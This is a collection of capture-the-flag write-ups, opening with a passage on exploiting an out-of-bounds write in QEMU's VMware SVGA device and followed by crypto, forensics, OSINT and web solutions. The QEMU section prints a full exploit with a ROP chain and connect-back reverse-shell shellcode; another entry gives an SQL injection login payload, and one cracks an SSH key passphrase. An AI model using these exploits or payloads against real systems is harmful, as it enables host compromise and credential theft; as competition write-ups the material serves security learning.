the `vmsvga_fifo_length()`function will do some sanity checks on their value, and will return:
```cnum = s->fifo_next - s->fifo_stop;return num >> 2;```
which is the number of instructions left to be processed in the FIFO.
then the FIFO commands are processed by function `vmsvga_fifo_run()` which start by calling `vmsvga_fifo_length()` function to check if there are commands left to be processed in the FIFO.
And in this case,it will enter a `switch` statement executing commands left to be processed.
For each command it will check if the number of arguments is correct, and will call the right function for processing this command.
For us the command is `SVGA_CMD_RECT_COPY`(which number is 3) and it will takes six arguments (7 with the command number):
```ccase SVGA_CMD_RECT_COPY: len -= 7; if (len < 0) { goto rewind; } x = vmsvga_fifo_read(s); y = vmsvga_fifo_read(s); dx = vmsvga_fifo_read(s); dy = vmsvga_fifo_read(s); width = vmsvga_fifo_read(s); height = vmsvga_fifo_read(s); if (vmsvga_copy_rect(s, x, y, dx, dy, width, height) == 0) { break; }```
> Each arguments and commands on the FIFO are 32bit numbers.
Ok so I made a poc where I mmapped the FIFO region, and write a FIFO command in it to reach the vulnerable `vmsvga_copy_rect()` function:
```cunsigned int read_val(int index) { return *(unsigned int *)(map_base+index);}unsigned int write_val(unsigned int index, int val){ *(int *)(map_base+index) = val;}void copyrect(int x, int y, int dx, int dy, int width, int height){unsigned int pos; pos = fifo_stop; write_val(pos, SVGA_CMD_RECT_COPY); pos+=4; write_val(pos, x); pos+=4; write_val(pos, y); pos+=4; write_val(pos, dx); pos+=4; write_val(pos, dy); pos+=4; write_val(pos, width); pos+=4; write_val(pos, height); pos+=4; fifo_next = pos; write_val(8, pos);}```
then doing:
```ccopyrect(0,0, 0,-1, 2,1);```
and **BINGO** ? I did hit my breakpoint at `vmsvga_copy_rect()`, and with a destination `y`value of `-1`, the `memmove()` function tried to copy data from screen `vram` memory to an out of bound address just one line of pixel before the vram memory (800*4 bytes in this case, as the resolution was 800x600).
> So now we can reach the vulnerability and copy data from screen to another memory zone outside the screen memory.
**Next step, was how to put data in the screen memory, that will be copied by our `OOB`write primitive?**
For this I use a very simple approach, I did open a X11 windows in root windows (the desktop screen), in full screen, then I use X11 standard drawing function, to write the data I want, like this:
```cUint32 val = 0xdeadbeef;XSetForeground(display, gc, val ); // set color to the 0xdeadbeef color (best one)XDrawPoint(display, window, gc, x, y); // draw the pixel with selected color at x, y pos```
Well, very primitive method, but it works well. You can write a 32bit value like this where you want on screen, and so in the screen vram memory.
> So the plan, was write our ROP or shellcode first in the screen memory, then with the `OOB`write primitive write it somewhere to get code execution..
------
**4 - Getting code execution**
Our VM is running in graphical mode, qemu is a multithreaded application, and the `qemu-system-x86_64` is using libc version 2.38.
So getting code execution is not as simple as writing a `one_gadget`somewhere and getting a shell.
We are connected to the remote VM via a `VNC` server, so we need another strategy to get code execution.
So I started inspecting the memory around the screen vram buffer, to see what I can reach, and what was the better options to get code execution..
Inspecting the memory zone just before our screen vram buffer (that start at 0x7fff66c00000), I see that memory zone:

Well for an educated eye, looks a lot like a stack memory zone. You can see functions ptr and canary in it...
But when inspecting it from out breakpoint hit at `vmsvga_copy_rect()`, it is not our stack, as our `rsp`register does not point to it..
So I understood that it belongs to another thread, let's look at threads running:

so you can see in the picture above, that no less than 7 threads are running, as I said before qemu is a multithreaded application..
So my test was to write trash values in this stack to see if we can have a nice SIGSEGV..and it worked..
**Nice, so what is the plan next ?**
Well, my plan was to write a ROP to this stack frame, that will do a `mprotect`syscall to change the screen memory zone permissions to RWX, and to write a shellcode in it that will connect back to a chosen server, and will launch a shell.
> So, we will use a connect back shellcode to get shell here
Next step was to pray that our ROP is being executed.. and locally, it was a bit unreliable, sometimes works (with some delay), and sometimes looks like it was not executed.
So I decided to try it remotely on the provided challenge instance, and there, curiously it works immediatly, and I received a shell connection on my server.

So that's finished, we did pwn qemu 8.1.1 running on ubuntu 23.10.
It was an interesting adventure to exploit a VGA driver at low-level in qemu..
------
### 5 - The exploit
```c#include <stdio.h>#include <stdlib.h>#include <stdint.h>#include <unistd.h>#include <string.h>#include <errno.h>#include <signal.h>#include <fcntl.h>#include <ctype.h>#include <termios.h>#include <sys/types.h>#include <sys/mman.h>#include <X11/Xlib.h>
// gadget that we will use, ASLR being disabled, libc & proc mapping addresses are fixed#define PROG_BASE 0x0000555555554000#define LIBC_BASE 0x00007ffff7844000#define add_rsp (LIBC_BASE+0x0000000000043857) // add rsp, 0xa8 ; ret#define add_rsp2 (LIBC_BASE+0x000000000008b3b0) // add rsp, 0xb0 ; pop rbx ; ret#define gsyscall (LIBC_BASE+0x00000000000942b6) // syscall; ret;#define pop_rax PROG_BASE+0x00000000006d488f // pop rax ; ret#define pop_rdi PROG_BASE+0x000000000066e72d // pop rdi ; ret#define pop_rsi PROG_BASE+0x000000000052c044 // pop rsi ; ret#define pop_rdx PROG_BASE+0x000000000038f0aa // pop rdx ; ret
// connect back reverse shellcodeunsigned char shellc[] = {0x48, 0x83, 0xec, 0x70, 0x6a, 0x29, 0x58, 0x99, 0x6a, 0x2, 0x5f, 0x6a, 0x1, 0x5e, 0xf, 0x5, 0x97, 0xb0, 0x2a, 0x48, 0xb9, 0xfe, 0xff, 0xcf, 0x35, 0xfa, 0x0, 0x93, 0x3f, 0x48, 0xf7, 0xd9, 0x51, 0x54, 0x5e, 0xb2, 0x10, 0xf, 0x5, 0x6a, 0x3, 0x5e, 0xb0, 0x21, 0xff, 0xce, 0xf, 0x5, 0x75, 0xf8, 0x99, 0x52, 0x48, 0xb9, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x2f, 0x73, 0x68, 0x51, 0x54, 0x5f, 0xb0, 0x3b, 0xf, 0x5,0x90,0x90,0x90};
// rop do mprotect(0x7fff66c00000,0x1000,7) to make screen memory RWX then increase rsp and jump to shellcodeuint64_t rop[] = { pop_rax, 10, pop_rdi, 0x7fff66c00000, pop_rsi, 0x1000, pop_rdx, 7, gsyscall, add_rsp2, 0x00007fff66c00068, 0x00007fff66c00068, 0x00007fff66c00068 };
unsigned int fifo_min, fifo_max, fifo_next, fifo_stop;
#define SVGA_CMD_UPDATE 1#define SVGA_CMD_RECT_COPY 3
char filename[] = "/sys/devices/pci0000\:00/0000\:00\:03.0/resource2";void *map_base;
unsigned int read_val(int index) { return *(unsigned int *)(map_base+index);}
unsigned int write_val(unsigned int index, int val) { *(int *)(map_base+index) = val;}
void copyrect(int x, int y, int dx, int dy, int width, int height){unsigned int pos;
pos = fifo_stop; write_val(pos, SVGA_CMD_RECT_COPY); pos+=4; write_val(pos, x); pos+=4; write_val(pos, y); pos+=4; write_val(pos, dx); pos+=4; write_val(pos, dy); pos+=4; write_val(pos, width); pos+=4; write_val(pos, height); pos+=4; fifo_next = pos; write_val(8, pos);}
int main() {void *virt_addr;off_t target, target_base;int map_size = 0x10000;int fd;unsigned long long *src;int i;
if((fd = open(filename, O_RDWR | O_SYNC)) == -1) { printf("Error opening device\n"); exit(-1); } target = 0; target_base = target & ~(sysconf(_SC_PAGE_SIZE)-1); map_base = mmap(0, map_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, target_base); if(map_base == (void *) -1) { printf("Error mapping device\n"); exit(-1); }
printf("PCI Memory mapped to address 0x%08lx.\n", (unsigned long) map_base); fflush(stdout); Display *display = XOpenDisplay(NULL); if (!display) { fprintf(stderr, "Unable to open X display\n"); return 1; } // get actual values of FIFO registers from mapped memory fifo_min = read_val(0); fifo_max = read_val(4); fifo_next = read_val(8); fifo_stop = read_val(12); printf("fifo_min = 0x%x\n", fifo_min); printf("fifo_max = 0x%x\n", fifo_max); printf("fifo_next = 0x%x\n", fifo_next); printf("fifo_stop = 0x%x\n", fifo_stop); int screen = DefaultScreen(display); Window root = RootWindow(display, screen);
// Get the width and height of the screen int width = DisplayWidth(display, screen); int height = DisplayHeight(display, screen);
// Create a borderless window Window window = XCreateSimpleWindow(display, root, 0, 0, width, height, 0, 0, BlackPixel(display, screen));
// Set window attributes for a borderless window XSetWindowAttributes swa; swa.override_redirect = True; XChangeWindowAttributes(display, window, CWOverrideRedirect, &swa);
// Map the window XMapWindow(display, window); XFlush(display);
// Create a graphics context GC gc = XCreateGC(display, window, 0, NULL);
// COPY ROP in vram screen memory for (i=0; i<sizeof(rop); i+=4) { XSetForeground(display, gc, *(unsigned int *)((void *)&rop[0]+i) ); // Red color XDrawPoint(display, window, gc, (i>>2), 0); XFlush(display); }
// copy shellcode after ROP for (i=0; i<sizeof(shellc); i+=4) { XSetForeground(display, gc, *(unsigned int *)((void *)&shellc[0]+i) ); // Red color XDrawPoint(display, window, gc, 26+(i>>2), 0); XFlush(display); }
// take a nap sleep(2); copyrect(0,0,width-42,-1,(sizeof(rop)/4),1);
// Wait for a key press XEvent event; XNextEvent(display, &event);
// Clean up XFreeGC(display, gc); XDestroyWindow(display, window); XCloseDisplay(display);
return 0;}```
that's it. as always: **nobodyisnbody still pwning things...** |
https://meashiri.github.io/ctf-writeups/posts/202312-backdoorctf/#knapsack
TLDR: This a knapsack problem with 20 entries. The density was too high to use LLL. So, I solved it using a "meet-in-the-middle" approach. |
We are given a sage script in this task:
```pythonfrom sage.all import *from Crypto.Util.number import bytes_to_long, getPrime
import randomimport timerandom.seed(time.time())
message = b'flag{REDACTED}' ## the flag has been removedF.<x> = PolynomialRing(GF(2), x)
p, q = [F.irreducible_element(random.randint(2 ** 10, 2 ** 12)) for _ in range(2)]R.<y> = F.quotient_ring(p * q)
n = sum(int(bit) * y ** (len(bin(bytes_to_long(message))[2:]) - 1 - i) for i, bit in enumerate(bin(bytes_to_long(message))[2:]))
e = 2 ** 256c = n ** e
print(e) ## to be given to the userprint(c) ## to be given to the userprint(p * q) ## to be given to the user```
Seems very scary: polynomials :( But do remember that factorization of a polynomial is much simpler than factorizing a number $n = p * q$. What happens here is that, 2 polynomails $p, q$ are generated. The flag is converted into a binary stream. And based on that, a polynomail is built. That polynomial is encrypted using $e = 2^{256}$ and $n=p*q$.
My idea was to take square root (`quadratic residue`) of the encrypted polynomial a 256 times to get the original polynomial. But to do that, we need to do that individually mod $p$ and mod $q$ and then combine the roots via `CRT`. Taking the quadratic residue is easy as there are built in functions in sagemath.
```pythonp, q = factor(n)p, q = p[0], q[0]p, q
Rp.<Y> = GF(2^p.degree(), modulus = p)poly1 = Rp(c)r1 = poly1for _ in range(256): r1 = r1.sqrt()
print(r1)
Rq.<Y> = GF(2^q.degree(), modulus = q)poly2 = Rq(c)r2 = poly2for _ in range(256): r2 = r2.sqrt()
print(r2)
res = [r1, r2]mod = [p, q]sol = crt(res, mod)
from Crypto.Util.number import long_to_bytes
coeff = [str(i) for i in sol.list()]msg = int(''.join(coeff[::-1]), 2)long_to_bytes(msg)``` |
Elliptic curves! Scary stuffs huh?
```pythonfrom Crypto.Util.number import getRandomNBitInteger, bytes_to_long, long_to_bytesfrom sage.all import *
# non-residueD = 136449572493235894105040063345648963382768741227829225155873529439788000141924302071247144068377223170502438469323595278711906213653227972959011573520003821372215616761555719247287249928879121278574549473346526897917771460153933981713383608662604675157541813068900456012262173614716378648849079776150946352466
# redactedp = "REDACTED" q = "REDACTED"
# n = p*qn = 22409692526386997228129877156813506752754387447752717527887987964559571432427892983480051412477389130668335262274931995291504411262883294295070539542625671556700675266826067588284189832712291138415510613208544808040871773692292843299067831286462494693987261585149330989738677007709580904907799587705949221601393
flag = b"flag{REDACTED}"
class Point: def __init__(self, x, y): self.x = x self.y = y def __add__(self, other): x = (self.x*other.x + D*self.y*other.y)%n y = (self.y*other.x + self.x*other.y)%n return Point(x, y) def __mul__(self, d): Q = Point(1, 0) P = Point(self.x, self.y) while d != 0: if d&1 == 1: Q += P P += P d >>= 1 return Q def __str__(self) -> str: return f"{self.x}, {self.y}"
def check_residue(y): if pow(y, (p - 1)//2, p) == 1 and pow(y, (q - 1)//2, q) == 1: return True return False
def gen_point(): while True: x = getRandomNBitInteger(1023 - 240) x = bytes_to_long(flag + long_to_bytes(x)) x %= n y2 = ((x*x - 1)*pow(D, -1, n))%n if(check_residue(y2)): yp = pow(y2, (p + 1) // 4, p) yq = pow(y2, (q + 1) // 4, q) y = crt([yp, yq], [p, q]) return Point(x, y)
M = gen_point()e = 65537C = M*eprint(C)# Cx = 10800064805285540717966506671755608695842888167470823375167618999987859282439818341340065691157186820773262778917703163576074192246707402694994764789796637450974439232033955461105503709247073521710698748730331929281150539060841390912041191898310821665024428887410019391364779755961320507576829130434805472435025, Cy = 2768587745458504508888671295007858261576650648888677215556202595582810243646501012099700700934297424175692110043143649129142339125437893189997882008360626232164112542648695106763870768328088062485508904856696799117514392142656010321241751972060171400632856162388575536779942744760787860721273632723718380811912```
The intended solution was to use the `p + 1` factorization technique. But surprisingly, the factorization was found on `factor-db`. Once the factorization is found, we can calculate
$$ phi = (p-1)*(q-1) $$
$$ d = e^{-1} \mod phi $$
Then, $M = C*d$.
```pythonfrom Crypto.Util.number import getRandomNBitInteger, bytes_to_long, long_to_bytes, getPrime
# non-residueD = 136449572493235894105040063345648963382768741227829225155873529439788000141924302071247144068377223170502438469323595278711906213653227972959011573520003821372215616761555719247287249928879121278574549473346526897917771460153933981713383608662604675157541813068900456012262173614716378648849079776150946352466
# redacted
p = 12591011258095671596958186047778684066366433713000083733603008978332296147605042520140224748454073644398378458146875090686440895644260506565719708746960331n = 22409692526386997228129877156813506752754387447752717527887987964559571432427892983480051412477389130668335262274931995291504411262883294295070539542625671556700675266826067588284189832712291138415510613208544808040871773692292843299067831286462494693987261585149330989738677007709580904907799587705949221601393
assert(n % p == 0)q = n // p
order = (p + 1) * (q + 1)
flag = b"flag{REDACTED}"
class Point: def __init__(self, x, y): self.x = x self.y = y def __add__(self, other): x = (self.x*other.x + D*self.y*other.y)%n y = (self.y*other.x + self.x*other.y)%n return Point(x, y) def __mul__(self, d): Q = Point(1, 0) P = Point(self.x, self.y) #print(Q) while d != 0: if d&1 == 1: Q += P #print(Q) P += P d >>= 1 return Q def __str__(self) -> str: return f"{self.x}, {self.y}"
def check_residue(y): if pow(y, (p - 1)//2, p) == 1 and pow(y, (q - 1)//2, q) == 1: return True return False
def gen_point(): while True: x = getRandomNBitInteger(1023) #x = bytes_to_long(flag + long_to_bytes(x)) x %= n y2 = ((x*x - 1)*pow(D, -1, n))%n if(check_residue(y2)): yp = pow(y2, (p + 1) // 4, p) yq = pow(y2, (q + 1) // 4, q) y = crt([yp, yq], [p, q]) return Point(x, y)
e = 65537Cx = 10800064805285540717966506671755608695842888167470823375167618999987859282439818341340065691157186820773262778917703163576074192246707402694994764789796637450974439232033955461105503709247073521710698748730331929281150539060841390912041191898310821665024428887410019391364779755961320507576829130434805472435025Cy = 2768587745458504508888671295007858261576650648888677215556202595582810243646501012099700700934297424175692110043143649129142339125437893189997882008360626232164112542648695106763870768328088062485508904856696799117514392142656010321241751972060171400632856162388575536779942744760787860721273632723718380811912C = Point(Cx, Cy)
d = int(pow(e, -1, order))
M = C*dx = M.xlong_to_bytes(x)# flag{pHUCk_150M0rPh15m_1n70_p2}``` |
Just from the name one can understand what the solution is. The given script is:
```pythonimport randomimport hashlibfrom Crypto.Util.number import bytes_to_longfrom Crypto.Cipher import AES
flag = b"The flag has been REDACTED"secret = b"The seccret has been REDACTED"key = hashlib.sha256(secret).digest()[:16]
cipher = AES.new(key, AES.MODE_ECB)padded_flag = flag + b'\x00'*(-len(flag)%16)
ciphertext = cipher.encrypt(padded_flag)
f = open('output.txt','w')f.write(f"Ciphertext: {ciphertext.hex()}\n\n")
arr = [ random.randint(1,1000000000000) for i in range(40) ]k = bytes_to_long(secret)s = 0for i in range(40): if k&(1< |
ERROR: type should be string, got "https://meashiri.github.io/ctf-writeups/posts/202312-backdoorctf/#forenscript\nTLDR: Two layers to this problem. 1. The given binary data is a PNG file with every 4 bytes flipped in order. 2. Once the order is corrected, we can see that there is a second PNG file attached to the end of the first red herring PNG. Extract the second image to get the flag. \n```bash% xxd -c4 -p a.bin | sed -E 's/(..)(..)(..)(..)/\\4\\3\\2\\1/g' | tr -d '\\n' | xxd -r -p | dd skip=60048 of=b.png ibs=1# open b.png and get the flag```" |
## Web Exploitation/What's My Password? (422 solves)Created by: `User`
> [baby] Oh no! Skat forgot their password (again)!Can you help them find it?
Looking at the website we are faced with a login page.

There is an SQL database in the local version:
```sqlCREATE DATABASE uwu;use uwu;
CREATE TABLE IF NOT EXISTS users ( username text, password text );INSERT INTO users ( username, password ) VALUES ( "root", "IamAvEryC0olRootUsr");INSERT INTO users ( username, password ) VALUES ( "skat", "fakeflg{fake_flag}");INSERT INTO users ( username, password ) VALUES ( "coded", "ilovegolang42");
CREATE USER 'readonly_user'@'%' IDENTIFIED BY 'password';GRANT SELECT ON uwu.users TO 'readonly_user'@'%';FLUSH PRIVILEGES;```
So we can see the flag is stored on the user `skat`.
Looking at the Go source code, this is of interest:
```gomatched, err := regexp.MatchString(UsernameRegex, input.Username)if err != nil { w.WriteHeader(http.StatusInternalServerError) return}
if matched { w.WriteHeader(http.StatusBadRequest) w.Write([]byte("Username can only contain lowercase letters and numbers.")) return}
qstring := fmt.Sprintf("SELECT * FROM users WHERE username = \"%s\" AND password = \"%s\"", input.Username, input.Password)```
There is filtering/checking on the username param, and none on the password field, so we can exploit that with SQLi!
I send the following JSON payload to the login endpoint: ```json{ "username":"skat", "password":"\" OR (username = \"skat\" AND password LIKE \"%\") OR \""}```
`LIKE` is used to select if its similar to a string, for example if we wanted a string that starts with `test` and not care about the suffix, we can use `LIKE "test%"`. In this case using just `%` effectively acts as a wildcard.
Response: ```json{ "username":"skat", "password":"irisctf{my_p422W0RD_1S_SQl1}"}```
And there's the flag! `irisctf{my_p422W0RD_1S_SQl1}` |
# Cheat Code
We were given a [binary](https://gr007.tech/writeups/2023/backdoor/beginner/cheat_code/intro.out) which was very easy to reverse using ghidra. The binary asks for some input (cheat) and then does some xor and conditional check. The conditions were pretty easy to reverse. We also had some part of the flag in plain text. The below c code prints out the flag:
```c#include <stdio.h>
int main() { char f16[16]; f16[0] = 'f'; f16[1] = 'l'; f16[2] = 'a'; f16[3] = 'g'; f16[4] = '{'; f16[5] = 'c'; f16[6] = '4'; f16[7] = 'n'; f16[8] = '\''; f16[9] = 't'; f16[10] = '_'; f16[11] = 'H'; f16[12] = 'E'; f16[13] = 'S'; f16[14] = 'O'; f16[15] = 'Y'; int key[16]; key[0] = 0x1b; key[1] = 0x19; key[2] = 0x51; key[3] = 0x1e; key[4] = 0x24; key[5] = 0xd; key[6] = 0; key[7] = 0xd; key[8] = 0x78; key[9] = 0x41; key[10] = 0x6e; key[11] = 0x20; key[12] = 0x72; key[13] = 0xc; key[14] = 2; key[15] = 0x18; printf("%s", f16); for (int i = 15; i >= 0; i--) { printf("%c", key[i] ^ f16[i]); }}```
```shbackdoor/beg/cheat via C v13.2.1-gcc took 1m4s❯ ./solflag{c4n't_HESOYAM_7h15_c4n_y0u}```
flag: `flag{c4n't_HESOYAM_7h15_c4n_y0u}` |
## Open-Source Intelligence/Away on Vacation (255 solves)Created by: `Lychi`
> Iris and her assistant are away on vacation. She left an audio message explaining how to get in touch with her assistant. See what you can learn about the assistant.
We are given a voicemail of a person named 'Iris'. For convinience, we are given a transcript of the audio file.
```Hello, you’ve reached Iris Stein, head of the HR department! I’m currently away on vacation, please contact my assistant Michel. You can reach out to him at [email protected]. Have a good day and take care.```
Doing a lookup of the email on [epieos.com](https://epieos.com/) and find the full name of the Google account is `Michelangelo Corning` (shocker).
When we lookup his name, we come across a [LinkedIn](https://www.linkedin.com/in/michelangelo-corning-6b1b7a2a4/) and an [Instagram](https://www.instagram.com/michelangelo_corning/)!


Browsing his Instagram posts, one post catches my eye and the description contains our flag!

Flag: `irisctf{pub1ic_4cc0unt5_4r3_51tt1ng_duck5}`
**Files:** [away-on-vacation.tar.gz](https://web.archive.org/web/20240107215543/https://cdn.2024.irisc.tf/away-on-vacation.tar.gz) |
## Networks/Where's skat? (134 solves)Created by: `skat`
> While traveling over the holidays, I was doing some casual wardriving (as I often do). Can you use my capture to find where I went? Note: the flag is irisctf{the_location}, where the_location is the full name of my destination location, not the street address. For example, irisctf{Washington_Monument}. Note that the flag is not case sensitive.
We are given a PCAP file, and since we are asked where they went, (as in the destination) we can go to the end of the PCAP and look around. As they are wardriving they will be communicating with nearby routers.
We can see they are communicating with a CISCO router at the end, we can get the BSSID of this router and look it up on [Wigle](https://www.wigle.net/) for a location. [Wigle](https://www.wigle.net/) is an online index of scanned WiFi routers with GPS data attached, so if our BSSID is there we should get a rough location.

BSSID: `10:05:ca:bb:40:11`

We get a hit, now where is it?

Looking at the structure marker nearby we seem to be at `Los Angeles Union Station`.
Which gives us the flag: `irisctf{los_angeles_union_station}`
**Files:** [wheres-skat.tar.gz](https://web.archive.org/web/20240107222928/https://cdn.2024.irisc.tf/wheres-skat.tar.gz) |
## Task
### Color Me Impressed
There have been some encrypted documents being passed around on the Ghost Town forum. When asked for the password, someone just posted a link to some web color template tool. We don't know what to make of this. Do you?
Submit the flag as flag{flag_text}.
## WriteupWe find the following posts on the Ghost town forum:

The flight_logs.zip file is encrypted with a key. We find the hidden key a few comments later:

This problem is similar to the “internet freedom flag”, in which hex values - represented by each color's hex code - are used as an encryption key.
Using a dropper tool in something like Photoshop (or Photopea), we can find the hex values of each of the colors:
(Left to right)
1. #476c402. #3535483. #2375244. #3324745. 4f6e336. 536d407. 35680a
Combine all of those values into one string:
476c403535482375243324744f6e33536d4035680a
Now all we need is a tool to change the above output from hex.

I used Cyberchef (a tool I highly recommend for any cryptography CTF challenge) and the result was:
Gl@55H#u$3$tOn3Sm@5h
We aren't quite done yet. Now we just use the above password to open the zip file. Inside the zip file there are flight logs. All I did was "Ctrl+F" the keyword “flag"
We find the flag on the last line of the file,
flag{D3@dF@c3Rulz!} |
# ForenscriptCategory: #Forensic
Difficulty: #Medium
>It's thundering outside and you are you at your desk having solved 4 forensics challenges so far. Just pray to god you solve this one. You might want to know that sometimes too much curiosity hides the flag.
---In the challenge, a [file](https://github.com/orkhasnat/writeups/blob/master/BackDoorCTF23/Forenscript/a.bin) with a `.bin` extension was provided. Running the `file` command didn't yield anything useful. In any forensic problem, examining the hexdump of the file is crucial. So I looked into the hexdump.
### Hidden Details in the HexdumpRunning `xxd` on the file produced a peculiar hexdump:```bash➜➜ xxd a.bin | head00000000: 474e 5089 0a1a 0a0d 0d00 0000 5244 4849 GNP.........RDHI00000010: 460c 0000 a504 0000 0000 0608 3dab 1f00 F...........=...00000020: 0000 007c 4752 7301 ceae 0042 0000 e91c ...|GRs....B....00000030: 4167 0400 0000 414d fc0b 8fb1 0000 0561 Ag....AM.......a00000040: 4870 0900 0000 7359 0000 871d 8f01 871d Hp....sY........00000050: 0065 f1e5 49e3 ec00 7854 4144 3ffc ec5e .e..I...xTAD?..^00000060: 1add 6dab f7ea 6bd6 302a 48a8 a311 3032 ..m...k.0*H...0200000070: c2c0 acc2 cd14 4558 3363 444c f09c 93a3 ......EX3cDL....00000080: 06a6 2604 ccc0 7082 10b0 b0c8 8181 3f33 ..&...p.......?300000090: 8814 214a bba7 5be1 f6f6 eeed 8e6b 1bfd ..!J..[......k..```
Upon closer inspection, strings like `GNP` and `RDHI` appear, resembling `PNG` and `IHDR` found in PNG files. Notably, the byte order is reversed for every 4 bytes. I reversed the bytes in groups of 4 using the following python script:```pythonwith open("a.bin", "rb") as ifile: with open("broken.png", "wb") as ofile: while True: chunk = ifile.read(4) if not chunk: break
ofile.write(chunk[::-1])
```
The resulting PNG file is, 
### Oh no, a red herring, or is it?The image says "Fake Flag!!!", so I delved deeper. Analyzing the hexdump of the new PNG file in the hex editor, I found another PNG file hidden within it. I simply extracted the embedded PNG file using the following python script:```python# Hidden PNG from offset 60048 to 127482start = 60048end = 127482with open("image1.png", "rb") as ifile: with open("extracted.png", "wb") as f: ifile.seek(start) cc = ifile.read(end - start) f.write(cc)```Alternatively, you can use `binwalk` to extract it.
## FlagAnd there you have it—the flag: 
> Flag: `flag{scr1pt1ng_r34lly_t0ugh_a4n't_1t??}` |
## Forensics/skat's SD card (86 solves)Created by: `skat`
> "Do I love being manager? I love my kids. I love real estate. I love ceramics. I love chocolate. I love computers. I love trains."
Looking through the file we are given its an image of a linux file system.
Once mounted with fuse (mac moment) we see `/home/skat` as a directory.
Looking around a few things catch my eye:
```.bash_history.mozilla/.ssh/```
Reading `.bash_history` there is a cloning of a git repo: `[email protected]:IrisSec/skats-interesting-things.git`.
Looking online this seems we lack authorisation to clone/view it.
Looking in `.ssh/` we can see `id_rsa`, due to the git clone command from `.bash_history` it's likely that these SSH creds authorise us to clone that repo.
The SSH has a password so we can crack the password with `john` and `ssh2john`.
```$ ssh2john id_rsa > id_rsa.hash$ john id_rsa --wordlist=rockyou.txtpassword```
Well, thats a secure password lmao.
Once we use the password with the SSH cred we can clone the repo locally.
Looking at the contents none of the files jump out at me, mostly just txt files of documentation and a very useless README. But, inside the `.git` folder are some pack files. Using `packfile_reader` we can extract the data to some text files.
`packfile_reader -e -o . pack-7359dfb3974f6464a5b192bba2d05f89f0b3aa4a.pack`
Then using `grep -r ‘{‘ .` I searched for the flag.
Found it! `irisctf{0h_cr4p_ive_left_my_k3ys_out_4nd_ab0ut}`
**Files:** [skats-sd-card.tar.gz](https://web.archive.org/web/20240107230452/https://cdn.2024.irisc.tf/skats-sd-card.tar.gz) |
## Networks/skat's Network History (44 solves)Created by: `skat`
> "I love cats."Note: this challenge is a continuation to Forensics/skat's SD Card. You are dealing with the same scenario. skats-sd-card.tar.gz is the same file from that challenge (SHA-1: 4cd743d125b5d27c1b284f89e299422af1c37ffc).
Looking at what were given, we have some 802.11 packets and we don't know the password, hashcracking was no good here so I went looking for a password.
Due to some recon from the home directory, this is likely a raspberry Pi. The Firefox data shows nothing of interest, the `Bookshelf` folder has a PDF for setting up a raspberry pi, so checking on the `/etc/NetworkManager` folder I see `system-connections` and then `skatnet.nmconnection`, which contains a WiFi password.
```[connection]id=skatnetuuid=470a7376-d569-444c-a135-39f5e57ea095type=wifiinterface-name=wlan0
[wifi]mode=infrastructuressid=skatnet
[wifi-security]auth-alg=openkey-mgmt=wpa-pskpsk=
[ipv4]method=auto
[ipv6]addr-gen-mode=defaultmethod=auto
[proxy]```
We get our password: `agdifbe7dv1iruf7ei2v5op`
I then go to my Wireshark preferences, then Protocols > IEEE 802.11 and Edit the Decryption keys to add `agdifbe7dv1iruf7ei2v5op` as a `wpa-pwd`.
I then go to Protocols > TLS and setting the (Pre)-Master-Secret log file to the other file we are given (`sslkeyfile`) allows us to read the HTTPS traffic.
Looking through the traffic, specifically HTTP/2, a URL catches my eye.

A pastebin entry! Let's find the response.
Packet 6197 holds the key, inside is our flag. `irisctf{i_sp3nd_m0st_of_my_t1me_0n_th3_1nt3rnet_w4tch1ng_c4t_v1d30s}`.
**Files:** [skats-sd-card.tar.gz](https://web.archive.org/web/20240107230452/https://cdn.2024.irisc.tf/skats-sd-card.tar.gz) [skats-network-history.tar.gz](https://web.archive.org/web/20240107231621/https://cdn.2024.irisc.tf/skats-network-history.tar.gz) |
Here's what we're given:```from Crypto.Util.number import *p=getPrime(1024)q=getPrime(1024)n=p*qe1=32e2=94msg=bytes_to_long("REDACTED")assert(pow(msg,2) < n)c1 = pow(msg, e1, n)c2 = pow(msg, e2, n)print(n)print(e1)print(e2)print(c1)print(c2)```
This is suspiciously similar to grade 3 RSA ([https://bitsdeep.com/posts/attacking-rsa-for-fun-and-ctf-points-part-1/](http://) elaborates on the method behind it), only that e1 and e2 do not have a GCD of 1. But wait, check this code out:assert(pow(msg,2) < n)
This seems to tell us that the square of the message is less than 2. So, what if we just find m^2 and then take the square root of that?
Note that we can slightly modify Bezout's identity to the following:
2ax + 2by = 2
If we divide e1 and e2 by 2, it gives a = 16 and b = 47, which are coprime to each other.Hence, we can do a bit of math to prove that we can get m^2
c1 = (m ^ e1) % n, c2 = (m ^ e2) % n [(c1 ^ x) % n] * [(c2 ^ y) % n] = (m ^ (e1 * x + e2 * y)) % n = (m ^ (2a * x + 2b * y)) % n = (m ^ 2) % n
Therefore, we can get m^2! To find m from that, we can use gmpy2's iroot function to get an integer square root.
UDCTF{l4rg3_int3ger_sqrt_w1th0ut_fl04ts}
The implemenation follows below:
```import gmpy2
def extended_euclid_gcd(a, b): """ Returns a list `result` of size 3 where: Referring to the equation ax + by = gcd(a, b) result[0] is gcd(a, b) result[1] is x result[2] is y """ s = 0; old_s = 1 t = 1; old_t = 0 r = b; old_r = a
while r != 0: quotient = old_r//r # In Python, // operator performs integer or floored division old_r, r = r, old_r - quotient*r old_s, s = s, old_s - quotient*s old_t, t = t, old_t - quotient*t return [old_r, old_s, old_t]
n = 15144989296069059933372368453196092175005161975349151110345314566785160131088640293080496647831336241835434081246752372095089223274410617149601529995353586979709767320781773241635911841825135157128620635284850556358212336804356913383250552153118005157608892746468253056994929497147176358510660250974046147584489593314250043332900225627695013699452589204281775937461626931870469970564649337891804670484615877731064389199146553155645996166903057997780769847954473558252319887360004797752922471164238094762917170732419058459198871816368754874928563582062094607146743861963241102686280889624636580265012154494857871226911e1=32e2=94c1=517413713703886999866857886363089094585257050613499021392236739949207714015445698823055234855661713319078211477553629447153099784179447532323740595057178898139959674381355432131055787089201673781698752057672521217038516832753572594045829378268006522196608125682968252235804171902500675561571516482830716057356093346644739755000641419389456649384154636696468100735075639775740773984117668523785494430624107703773927953688140653884319491595701619752757483259322185639861570200460175036940484201361523531829151771132059047908439112074722779866239565825707838090161372153338024174748440497243107864663782108641727771659c2=7627448403143228380990811828784190441589966806784538493012623116575366382931836531487460665746937844089811800210162413422176546183916362252942569359187329261606901744873414894672206518833504277712248120517227097337821671357183002903689123275299969496743046843235865472598002895668376113637844709030956945481612135136663699655327584977008477587437014970931004029432308882904616641276931607404737262279319635052041442201857436898171408177118684300765925831306704477989772422231625570934627171304088385754161